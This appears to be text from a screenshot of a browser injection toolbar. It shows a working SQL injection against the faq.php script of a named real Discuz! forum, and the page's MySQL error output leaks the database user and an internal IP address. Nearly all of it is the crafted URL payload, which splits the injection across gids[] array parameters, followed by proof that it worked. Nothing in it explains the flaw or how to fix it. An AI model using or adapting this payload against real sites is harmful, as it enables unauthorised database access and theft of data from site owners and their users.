 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://bbs.ecshop.com/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=) and 1=
&gids[101][0]=*/select user/*
&gids[102][0]=*/()),0x5e24),1))%23
Enable Post data Enable Referrer
http://bbs.ecsho...),0x5e24),1))%23
Discuz! info: MySQL Query Error
Time: 2014-7-2 11:59pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.gr
Error: XPATH syntax error: '^$bbs_ecdb@192.168.0.253^$'
Errno.: 1105
到 http://faq.comsenz.com 搜索此错误的解决方案